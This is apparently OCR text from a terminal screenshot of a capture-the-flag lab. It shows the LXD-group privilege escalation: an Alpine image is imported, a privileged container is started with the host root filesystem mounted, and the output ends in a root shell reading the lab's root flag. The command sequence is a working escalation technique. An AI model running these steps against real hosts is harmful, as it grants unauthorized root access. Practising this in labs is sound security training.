 1 2 3 4 10:05
ford@blume: /tmp
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × ford@blume: /tmp × pentesterclub@pentesterclub: ~/lxd-alpine-builder ×
Saving to: ‘alpine-v3.20-x86_64-20240525_0929.tar.gz’
alpine-v3.20-x86_64-20240525_0929.tar.gz 100%[=====================================>] 3.67M 4.55MB/s in 0.8s
2024-05-25 19:33:57 (4.55 MB/s) - ‘alpine-v3.20-x86_64-20240525_0929.tar.gz’ saved [3849967/3849967]
ford@blume:/tmp$ lxc image import ./alpine-v3.20-x86_64-20240525_0929.tar.gz --alias myimage
Image imported with fingerprint: b8818710c710b4d5d67ad0f71dab23c8c24e0b122cd91db3ad1e7d24c4a893e0
ford@blume:/tmp$ lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
| myimage | b8818710c710 | no | alpine v3.20 (20240525_09:29) | x86_64 | 3.67MB | May 25, 2024 at 2:04pm (UTC) |
ford@blume:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
ford@blume:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
ford@blume:/tmp$ lxc start ignite
ford@blume:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/root
/mnt/root/root # ls -al
total 36
drwx------ 5 root root 4096 Nov 8 2019 .
drwxr-xr-x 22 root root 4096 Nov 8 2019 ..
-r-------- 1 root root 282 Nov 8 2019 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Nov 8 2019 .cache
drwxr-x--- 3 root root 4096 Nov 8 2019 .config
drwxr-xr-x 3 root root 4096 Nov 8 2019 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 456 Nov 8 2019 root.txt
/mnt/root/root # cat root.txt
Oh Yeah! Finally Pwned!
Here's your root flag:
b0f971eddce7bd007e9f50ca02f5fe11
https://www.linkedin.com/in/sumit-verma-125576129/
/mnt/root/root #